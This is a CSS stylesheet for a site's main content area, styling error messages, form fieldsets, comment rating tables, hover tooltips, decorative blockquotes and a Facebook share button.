div#pt_main select#id_mlicence [value=rot] {
	background-color:red;
}
div#pt_main div.errors {
	border: 1pt solid red;
	color: red;
	padding: 5px;
}
div#pt_main tr.errors input {
	border: 2pt solid red;
}
div#pt_main fieldset {
	border: 1pt solid #DDDDDD;
	padding: 5px;
	margin: 10px 0px;
}
div#pt_main textarea {
    background-color: #FFFFFF;
    box-shadow: none;
    color: #000000;
}
div#pt_main .ampel {
	height:17px;
	width:7px;
}
div#pt_main table.newcomment {
	border:none;
}
div#pt_main table.newcomment td {
	border:none;
}
div#pt_main table.newcomment table.rating {
	border:none;
	margin:0;
}
div#pt_main table.newcomment table.rating td {
	border:none;
	margin:0;
	padding:0;
}
div#pt_main .hover {
	position: relative;
	cursor: help;
}
div#pt_main .hover img {
	height:17px;
	width:17px;
}
div#pt_main .hover .tooltip {
	display: none;
}
div#pt_main .hover:hover .tooltip {
	display: block;
	position: absolute;
	left: 0;
	bottom: 100%;
	width: 200px;
	color: #000000;
	font-style: normal;
	border: 2px solid #00ACE6;
	padding: 4px;
	background: #ffffff;
}
div#pt_main blockquote {
	font-family: Georgia, serif;
	font-size: 14px;
	font-style: italic;
	width: 500px;
	margin: 0.25em 0;
	padding: 0.35em 40px;
	line-height: 1.45;
	position: relative;
	color: #383838;
}

div#pt_main blockquote:before,
div#pt_main blockquote:after {
	display: block;
	padding-left: 10px;
	position: relative;
	color: #7a7a7a;
	font-size: 60px;
	width:0;
}
div#pt_main blockquote:before {
	content: "\201C";
	float: left;
	left: -45px;
	top: -20px;
}
div#pt_main blockquote:after{
    content: "\201D";
    float: right;
    right: 0;
    top: -35px;
}

div#pt_main blockquote cite {
	color: #999999;
	font-size: 14px;
	display: block;
	margin-top: 5px;
}

div#pt_main blockquote cite {
	font-size: 12px;
}
div#pt_main blockquote cite:before {
	content: "\2014 \2009";
}
div#pt_main td {
	vertical-align:top;
}

a#facebookshare{
	top:0;
	left:0;
	width:65px;
	height:25px;
	display:inline-block;
	background:url(/pt-images/facebook.png) 0 4px no-repeat;
	text-indent:-99999px
}
div#social-wrap {
    float: right;
    margin-bottom: 10px;
}